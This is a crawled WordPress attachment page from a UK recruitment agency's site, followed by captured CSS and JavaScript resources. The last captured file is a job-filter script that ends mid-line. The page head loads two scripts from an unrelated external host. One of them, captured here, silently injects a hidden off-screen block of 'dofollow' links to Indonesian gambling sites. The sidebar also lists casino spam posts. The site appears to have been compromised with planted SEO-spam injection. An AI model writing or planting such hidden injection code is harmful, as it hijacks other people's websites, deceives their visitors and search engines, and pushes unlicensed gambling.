		<meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://i1.wp.com/s-knights.co.uk/wp-content/uploads/2017/05/cropped-White-Horse-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/s-knights.co.uk/wp-content/uploads/2017/05/cropped-White-Horse-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i1.wp.com/s-knights.co.uk/wp-content/uploads/2017/05/cropped-White-Horse-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/s-knights.co.uk/wp-content/uploads/2017/05/cropped-White-Horse-Icon.png?fit=270%2C270&#038;ssl=1" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Main-Slider-Banners-2" /><meta name="twitter:site" content="@sknightsrec" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.jobify_widget_job_apply > div{
  float: right;
}
button.mfp-close {
    top: 10px;
    right: 15px;
}
iframe#recruiterflow-jobs-iframe {
    border: solid 1px #e4042b3d!important;
    margin-top: 10px;
    padding-top: 40px;
    border-radius: 5px;
	   
}
body.page-id-99998408 iframe#recruiterflow-jobs-iframe {
    margin-top: 0px; 
}
section#custom_html-2 {
    padding-top: 55px;
}
.widget-title--home {
   color: #DD3334;
    font-size: 40px;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="attachment attachment-template-default single single-attachment postid-99991397 attachmentid-99991397 attachment-jpeg theme-jobify woocommerce-no-js tgmpa single-listing-style-top single-resume-style-top wp-job-manager ninjaforms-contact-job-form wp-job-manager-contact-listing woocommerce testimonials jetpack custom-font jobify wpb-js-composer js-comp-ver-5.1.1 vc_responsive">

	<div id="page" class="hfeed site">

		<header id="masthead" class="site-header" role="banner">
			<div class="container">
				<a href="https://s-knights.co.uk/" title="S Knights" rel="home" class="site-branding">
										<h1 class="site-title">
													<img src="https://s-knights.co.uk/wp-content/uploads/2016/05/cropped-S-Knights-Logo-Web.jpg" width="336" height="74" alt="" />
						
						<span>S Knights</span>
					</h1>
					<h2 class="site-description">Recruitment at its Best</h2>
				</a>

				<div style="color:#fff; text-align:right;">T: 0121 227 9786 |
<a href="https://www.linkedin.com/company/s-knights-recruitment"><img src="https://s-knights.co.uk/wp-content/uploads/2016/06/linked-in-1.jpg"/></a>
<a href="https://www.facebook.com/SKnightsRec/"><img src="https://s-knights.co.uk/wp-content/uploads/2016/06/facebook.jpg"/></a>
<a href="https://twitter.com/sknightsrec"><img src="https://s-knights.co.uk/wp-content/uploads/2016/06/twitter1.jpg"/></a>
&nbsp;&nbsp;&nbsp;&nbsp;



<div/><nav id="site-navigation" class="site-primary-navigation">
					<a href="#site-navigation" class="js-primary-menu-toggle primary-menu-toggle primary-menu-toggle--close">Close</a>

					<form role="search" method="get" id="searchform" class="searchform searchform--header" action="https://s-knights.co.uk/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" class="searchform__input searchform--header__input" placeholder="Keywords..." />
	<button type="submit" id="searchsubmit" class="searchform__submit searchform--header__submit"><span class="screen-reader-text">Search</button>
</form>
<div class="nav-menu nav-menu--primary"><ul id="menu-main-menu" class="nav-menu nav-menu--primary"><li id="menu-item-99998433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99998433"><a href="https://s-knights.co.uk/">Home</a></li>
<li id="menu-item-99991303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991303"><a href="https://s-knights.co.uk/sample-page/">About us</a></li>
<li id="menu-item-99998419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99998419"><a href="https://s-knights.co.uk/search-jobs/">Search Jobs</a></li>
<li id="menu-item-99991313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991313"><a href="https://s-knights.co.uk/employers/">Employers</a></li>
<li id="menu-item-99991315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99991315"><a href="https://s-knights.co.uk/candidates/">Candidates</a>
<ul class="sub-menu">
	<li id="menu-item-99991344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991344"><a href="https://s-knights.co.uk/submit-cv/">Submit CV</a></li>
</ul>
</li>
<li id="menu-item-99991312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991312"><a href="https://s-knights.co.uk/contact-us/">Contact us</a></li>
</ul></div>				</nav>

				<a href="#site-navigation" class="js-primary-menu-toggle primary-menu-toggle primary-menu-toggle--open"><span class="screen-reader-text">Menu</span></a>
			</div>
		</header><!-- #masthead -->

		<div id="main" class="site-main">
    
    <div id="content" class="container content-area" role="main">

        <div class="row">
            <div class="col-md-9 col-xs-12">
                
<article id="post-99991397" class="row post-99991397 attachment type-attachment status-inherit hentry">
	<header class="entry-header col-sm-3 col-xs-12">
		<div class="entry-author">
			<div class="avatar entry-author__avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/e4a16b768d1a40dabb091a55c31ca306?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4a16b768d1a40dabb091a55c31ca306?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>			</div>
			Written by <a class="author-link entry-author__link" href="https://s-knights.co.uk/author/admin123/" rel="author">Sak</a>		</div>

		<div class="entry-meta">
			<data class="entry-date entry-meta__date" itemprop="datePublished" value="June 9, 2016"><a href="https://s-knights.co.uk/main-slider-banners-2-2/" rel="bookmark">June 9, 2016</a></data>

			
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry col-sm-9 col-xs-12">
		
		<h2 class="entry-title">Main-Slider-Banners-2</h2>

		<div class="entry-summary">
			<p class="attachment"><a href='https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?ssl=1'><img width="300" height="71" src="https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?fit=300%2C71&amp;ssl=1" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?w=1600&amp;ssl=1 1600w, https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?resize=300%2C71&amp;ssl=1 300w, https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?resize=768%2C182&amp;ssl=1 768w, https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?resize=1024%2C243&amp;ssl=1 1024w, https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?w=1360 1360w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="99991397" data-permalink="https://s-knights.co.uk/main-slider-banners-2-2/" data-orig-file="https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?fit=1600%2C380&amp;ssl=1" data-orig-size="1600,380" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Main-Slider-Banners-2" data-image-description="" data-medium-file="https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?fit=300%2C71&amp;ssl=1" data-large-file="https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?fit=680%2C161&amp;ssl=1" /></a></p>

			<p class="entry-categories"></p>
			
					</div>
	</div>
</article><!-- #post -->
                            </div>

            
<div class="widget-area--sidebar col-md-3 col-xs-12">
	<aside id="twitter-follow-2" class="widget widget_twitter-follow"><h3 class="widget-title">Follow us</h3><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=sknightsrec" class="twitter-follow-button">Follow @sknightsrec</a></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://s-knights.co.uk/united-kingdom-casino-mobile/">United Kingdom Casino Mobile</a>
									</li>
											<li>
					<a href="https://s-knights.co.uk/casino-without-gamstop/">Casino Without Gamstop</a>
									</li>
											<li>
					<a href="https://s-knights.co.uk/18-plus-casino-in-uk/">18 Plus Casino In Uk</a>
									</li>
											<li>
					<a href="https://s-knights.co.uk/fastest-online-casino-payouts-uk/">Fastest Online Casino Payouts Uk</a>
									</li>
											<li>
					<a href="https://s-knights.co.uk/casino-classic-uk/">Casino Classic Uk</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Site Map</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99998433"><a href="https://s-knights.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991303"><a href="https://s-knights.co.uk/sample-page/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99998419"><a href="https://s-knights.co.uk/search-jobs/">Search Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991313"><a href="https://s-knights.co.uk/employers/">Employers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99991315"><a href="https://s-knights.co.uk/candidates/">Candidates</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991344"><a href="https://s-knights.co.uk/submit-cv/">Submit CV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99991312"><a href="https://s-knights.co.uk/contact-us/">Contact us</a></li>
</ul></div></aside></div>        </div>

    </div><!-- #content -->

    
    

		</div><!-- #main -->

				<div class="footer-cta">
			<div class="container">
				<h2>Why S Knights?</h2>
<p>As sector specialists within Employability and Skills we have a sound understanding and an extensive network within the industry. <br />We're here to help. Call us at 0121 227 9786.</p>
			</div>
		</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-widgets">
				<div class="container">
					<div class="row">
						 
						<div class="col-xs-12 col-md-6 col-lg-3">
							<aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget-title widget-title--footer"><a class="rsswidget rss-widget-feed" href="https://www.recruiter.com/feed/career.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://s-knights.co.uk/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.recruiter.com/">Career News</a></h3><ul><li><a class='rsswidget' href='https://www.recruiter.com/i/what-ive-learned-navigating-work-and-kids-as-a-digital-exec/'>What I&#039;ve Learned Navigating Work and Kids as a Digital Exec</a></li><li><a class='rsswidget' href='https://www.recruiter.com/i/should-you-always-take-the-promotion/'>Should You Always Take the Promotion?</a></li></ul></aside>						</div>
						 
						<div class="col-xs-12 col-md-6 col-lg-3">
							<aside id="text-3" class="widget widget--footer widget_text"><h3 class="widget-title widget-title--footer">Work for us</h3>			<div class="textwidget">S Knights Recruitment are always looking for ambitious, passionate and hardworking people. We are particularly interested in people that have worked within the Employability and Skills sector. Call Sak Awan @ 0121 227 9786</div>
		</aside>						</div>
						 
						<div class="col-xs-12 col-md-6 col-lg-3">
							
		<aside id="recent-posts-3" class="widget widget--footer widget_recent_entries">
		<h3 class="widget-title widget-title--footer">Recent News Articles</h3>
		<ul>
											<li>
					<a href="https://s-knights.co.uk/united-kingdom-casino-mobile/">United Kingdom Casino Mobile</a>
											<span class="post-date">December 10, 2025</span>
									</li>
											<li>
					<a href="https://s-knights.co.uk/casino-without-gamstop/">Casino Without Gamstop</a>
											<span class="post-date">December 10, 2025</span>
									</li>
											<li>
					<a href="https://s-knights.co.uk/18-plus-casino-in-uk/">18 Plus Casino In Uk</a>
											<span class="post-date">December 10, 2025</span>
									</li>
					</ul>

		</aside>						</div>
						 
						<div class="col-xs-12 col-md-6 col-lg-3">
							<aside id="text-2" class="widget widget--footer widget_text"><h3 class="widget-title widget-title--footer">Get in Touch</h3>			<div class="textwidget">S Knights</br>
The Vault Business Centre</br>
123 High Street</br>
Birmingham B12 0JU</br>
T: 0121 227 9786</div>
		</aside>						</div>
											</div>
				</div>
			</div>
			
			<div class="copyright">
				<div class="container">
					<div class="site-info">
						&copy; 2026 S Knights &mdash; All Rights Reserved					</div><!-- .site-info -->

					<div class="footer-social"><a href="https://s-knights.co.uk/"><span class="screen-reader-text">Home</span></a>
<a href="https://s-knights.co.uk/sample-page/"><span class="screen-reader-text">About us</span></a>
<a href="https://s-knights.co.uk/search-jobs/"><span class="screen-reader-text">Search Jobs</span></a>
<a href="https://s-knights.co.uk/employers/"><span class="screen-reader-text">Employers</span></a>
<a href="https://s-knights.co.uk/candidates/"><span class="screen-reader-text">Candidates</span></a>
<a href="https://s-knights.co.uk/contact-us/"><span class="screen-reader-text">Contact us</span></a>
</div>
					<a href="#top" class="btt "><span class="screen-reader-text">Back to Top</span></a>
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="ajax-response"></div>

		<div style="display:none">
	<div class="grofile-hash-map-e4a16b768d1a40dabb091a55c31ca306">
	</div>
	</div>
<script id="tmpl-infoBubble" type="text/template">
    <# if ( typeof( data.title ) != 'undefined') { #>
        <a href="{{{ data.href }}}">{{{ data.title }}}</a>
    <# } #>
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa42a83f346f5cd215aa518ce27872ea","fragment_name":"wc_fragments_aa42a83f346f5cd215aa518ce27872ea","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202602' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.2.8' id='wpgroho-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/wp-backbone.min.js?ver=6.2.8' id='wp-backbone-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/wp-job-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1' id='jquery-deserialize-js'></script>
<script type='text/javascript' id='wp-job-manager-ajax-filters-js-extra'>
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Load previous listings","lang":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/wp-job-manager/assets/js/ajax-filters.min.js?ver=1.34.1' id='wp-job-manager-ajax-filters-js'></script>
<script type='text/javascript' id='jobify-js-extra'>
/* <![CDATA[ */
var jobifySettings = {"ajaxurl":"https:\/\/s-knights.co.uk\/wp-admin\/admin-ajax.php","archiveurl":"https:\/\/s-knights.co.uk\/jobs\/","i18n":[],"pages":{"is_job":false,"is_resume":false,"is_testimonials":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/themes/jobify/js/jobify.min.js?ver=20140416' id='jobify-js'></script>
<script type='text/javascript' id='jobify-app-map-js-extra'>
/* <![CDATA[ */
var jobifyMapSettings = {"useClusters":"1","overlayTitle":"%d Found","autoFit":"1","trigger":"mouseover","mapOptions":{"zoom":3,"maxZoom":17,"maxZoomOut":3,"gridSize":60,"scrollwheel":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/themes/jobify/inc/integrations/wp-job-manager/js/map/app.min.js?ver=20150213' id='jobify-app-map-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/themes/jobify/js/vendor/salvattore/salvattore.min.js?ver=6.2.8' id='salvattore-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/wp-job-manager-locations/assets/js/main.js?ver=20190128' id='job-regions-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202602.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.4.5',blog:'128433837',post:'99991397',tz:'0',srv:'s-knights.co.uk'} ]);
	_stq.push([ 'clickTrackerInit', '128433837', '99991397' ]);
</script>
	
	<script>


	//jQuery(document).ready(function(){
	    //alert('ssss');
		    //var fieldID = 197;
           // var newValue = 'raj@package7.com';
           // jQuery( '#ninja_forms_field_86').val( newValue ).trigger( 'change' );
	//});
		</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://s-knights.co.uk/wp-content/plugins/wp-linkedin/style.css?ver=2.9
body_size: 432
content:
@CHARSET "UTF-8";

.linkedin blockquote {
	clear: none !important;
}

.linkedin blockquote .recommendation {
	overflow: hidden;
	width: 100%;
}

.linkedin blockquote .recommender {
	font-size: smaller;
	color: #999999;
}

.linkedin blockquote .recommender:before {
	content: '\2014 \00A0';
}

.linkedin blockquote:before,
	.linkedin blockquote:after {
	content: "";
}

.linkedin .scrollable {
	position: relative;
	overflow: hidden;
	margin-bottom: 10px;
}

.linkedin .scrollable .items {
	width: 20000em; /* this cannot be too large */
	position: absolute;
}

.linkedin .scrollable .items blockquote {
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
    margin-right: 0;
    margin-left: 0;
}

.linkedin .profile .section {
	margin-bottom: 20px;
}

.linkedin .profile .section .heading {
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 10px;
	border-bottom: 2px solid #E0E0E0;
	color: #999;
}

.linkedin .profile .position,
	.linkedin .profile .project,
	.linkedin .profile .publication,
	.linkedin .profile .education,
	.linkedin .profile .honor,
	.linkedin .profile .volunteer {
	margin-bottom: 20px;
}

.linkedin .profile #cartouche .location,
	.linkedin .profile .position .industry,
	.linkedin .profile .volunteer .cause,
	.linkedin .profile .education .degree {
	color: #999;
	font-size: smaller;
}

.linkedin .profile .position .company,
	.linkedin .profile .publication .publisher,
	.linkedin .profile .honor .issuer,
	.linkedin .profile .volunteer .organization {
	font-weight: bolder;
}

.linkedin .profile .project-members img,
	.linkedin .profile .authors img {
	width: 35px;
	border: none;
	margin: 0 5px 5px 0;
}

.linkedin .profile .project-members .count,
	.linkedin .profile .authors .count {
	color: #999;
	font-size: smaller;
}

.linkedin .profile .language .proficiency {
	color: #999;
	font-size: smaller;
}

.linkedin .profile .language .proficiency:before {
	content: ' \2014 \00A0';
}

.linkedin .profile #cartouche {
	background-color: #F0F0F0;
	min-height: 80px;
	padding: 15px 15px 15px 110px;
}

.linkedin .profile #cartouche .picture {
	display: block;
	float: left;
	margin-left: -95px;
	width: 80px;
	height: auto;
}

.linkedin .profile #cartouche .name {
	font-size: x-large;
	font-weight: bold;
}

.linkedin .profile #cartouche .headline {
	font-size: larger;
	font-weight: bolder;
}

.linkedin .card #cartouche .name {
	font-size: larger;
	font-weight: bolder;
}

.linkedin .card #cartouche .headline {
	font-weight: bolder;
}


--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/high.js
body_size: 473
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://sungaitampung.xyz/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://yogya.co.in/about/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://creovers.com/hakkimizda/" rel="dofollow">deposit 5000</a> sungaitoto terpercaya dengan layanan terbaik toto slot di dunia dan platform togel depo 5k yang lengkap di Asia.</p>

<p><a href="https://puriy.de/schifoan/" rel="dofollow">situs toto</a> Hadir sebagai situs terpercaya deposit 5000 dengan layanan toto slot berkualitas tinggi dan pilihan togel lengkap yang menjangkau pasar Asia.</p>

<p><a href="https://www.claireetclaire.fr/nos-services/" rel="dofollow">situs togel</a> terpercaya deposit 5000 yang menghadirkan layanan toto slot profesional serta sistem permainan togel terintegrasi di pasar Asia.</p>

<p><a href="https://synapsi.be/inscription/" rel="dofollow">https://synapsi.be/inscription/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://www.powerhouseutah.com/about-us/" rel="dofollow">https://www.powerhouseutah.com/about-us/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://arca-asbl.org/presentation/" rel="dofollow">slot online</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://oneneuro.com/contact/" rel="dofollow">platform dengan deposit 5000</a> terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>


</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: text/javascript
request_url: https://s-knights.co.uk/wp-content/plugins/wp-job-manager/assets/js/ajax-filters.min.js?ver=1.34.1
body_size: 1837
content:
jQuery(document).ready(function(e){function t(t){return!!n()&&(!e(document.body).hasClass("disable-job-manager-form-state-storage")&&!t.data("disable-form-state-storage"))}function n(){return window.sessionStorage&&"function"==typeof window.sessionStorage.setItem}function i(t){var n=e("div.job_listings").index(t),i=t.data("post_id");return void 0!==i&&i||(i=window.location.href.replace(location.hash,"")),_+i+"_"+n}function a(e,n){if(!t(e))return!1;"object"!=typeof n&&(n={});var a=i(e);try{return window.sessionStorage.setItem(a,JSON.stringify(n))}catch(e){}return!1}function o(e){if(!t(e))return!1;var n=i(e);try{var a=window.sessionStorage.getItem(n);if(a)return JSON.parse(a)}catch(e){}return!1}function r(e,n){if(!t(e)||!e)return!1;var i=o(e);return!!i&&(i.persist_results=n,a(e,i))}function s(e){if(!t(e)||!e)return!1;var n=o(e);if(!n)return!1;var i=e.find(".job_filters");return n.form=i.serialize(),a(e,n)}function l(e,n){if(!t(e))return!1;var i=o(e);i||(i={persist_results:!1});var r=e.find(".job_listings");return n.html=r.html(),i.results=n,a(e,i)}function d(e){if(!t(e))return!1;var n=i(e);try{window.sessionStorage.removeItem(n)}catch(e){return!1}return!0}function c(e){if(!t(e))return!1;var n=o(e);return n||(n={}),n.results=null,a(e,n)}function u(e){if(!t(e))return!1;var n=o(e);return n||(n={}),n.form=null,a(e,n)}function g(t,n,i){var a=t.find(".job_listings"),o=t.find(".showing_jobs");if("boolean"!=typeof i&&(i=!1),"string"==typeof n.showing&&n.showing){var r=jQuery("<span>").html(n.showing);o.show().html("").html(n.showing_links).prepend(r)}else o.hide();return n.showing_all?o.addClass("wp-job-manager-showing-all"):o.removeClass("wp-job-manager-showing-all"),n.html&&(i?a.append(n.html):a.html(n.html)),!0===t.data("show_pagination")?(t.find(".job-manager-pagination").remove(),n.pagination&&t.append(n.pagination)):(!n.found_jobs||n.max_num_pages<=n.data.page?e(".load_more_jobs:not(.load_previous)",t).hide():e(".load_more_jobs",t).show(),e(".load_more_jobs",t).removeClass("loading").data("page",n.data.page),e("li.job_listing",a).css("visibility","visible")),!0}var _="job_listing_";e(document).on("click","a",function(){e("div.job_listings").each(function(){s(e(this))})}),e(document).on("submit","form",function(){e("div.job_listings").each(function(){s(e(this))})});var f=[];if(e("div.job_listings").on("click","li.job_listing a",function(){r(e(this).closest("div.job_listings"),!0)}).on("click",".job-manager-pagination a",function(){var t=e(this).closest("div.job_listings"),n=e(this).data("page");return t.triggerHandler("update_results",[n,!1]),e("body, html").animate({scrollTop:t.offset().top},600),!1}).on("update_results",function(t,n,i){var a,o,r,s="",c=e(this),u=c.find(".job_filters"),_=c.find(".job_listings"),p=c.data("per_page"),h=c.data("orderby"),m=c.data("order"),b=c.data("featured"),j=c.data("filled"),v=c.data("job_types"),w=c.data("post_status"),y=e("div.job_listings").index(this);if(!(y<0)){if(d(c),f[y]&&f[y].abort(),i&&1!==n||(e("li.job_listing, li.no_job_listings_found",_).css("visibility","hidden"),_.addClass("loading")),c.find(".load_more_jobs").data("page",n),!0===c.data("show_filters")){var k=[];e(':input[name="filter_job_type[]"]:checked, :input[name="filter_job_type[]"][type="hidden"], :input[name="filter_job_type"]',u).each(function(){k.push(e(this).val())}),a=u.find(':input[name^="search_categories"]').map(function(){return e(this).val()}).get(),o="",r="";var S=u.find(':input[name="search_keywords"]'),x=u.find(':input[name="search_location"]');S.val()!==S.attr("placeholder")&&(o=S.val()),x.val()!==x.attr("placeholder")&&(r=x.val()),s={lang:job_manager_ajax_filters.lang,search_keywords:o,search_location:r,search_categories:a,filter_job_type:k,filter_post_status:w,per_page:p,orderby:h,order:m,page:n,featured:b,filled:j,show_pagination:c.data("show_pagination"),form_data:u.serialize()}}else a=c.data("categories"),o=c.data("keywords"),r=c.data("location"),a&&("string"!=typeof a&&(a=String(a)),a=a.split(",")),s={lang:job_manager_ajax_filters.lang,search_categories:a,search_keywords:o,search_location:r,filter_post_status:w,filter_job_type:v,per_page:p,orderby:h,order:m,page:n,featured:b,filled:j,show_pagination:c.data("show_pagination")};f[y]=e.ajax({type:"POST",url:job_manager_ajax_filters.ajax_url.toString().replace("%%endpoint%%","get_listings"),data:s,success:function(e){if(e)try{e.data=s,g(c,e,i),_.removeClass("loading"),c.triggerHandler("updated_results",e),l(c,e)}catch(e){window.console&&window.console.log(e)}},error:function(e,t,n){window.console&&"abort"!==t&&window.console.log(t+": 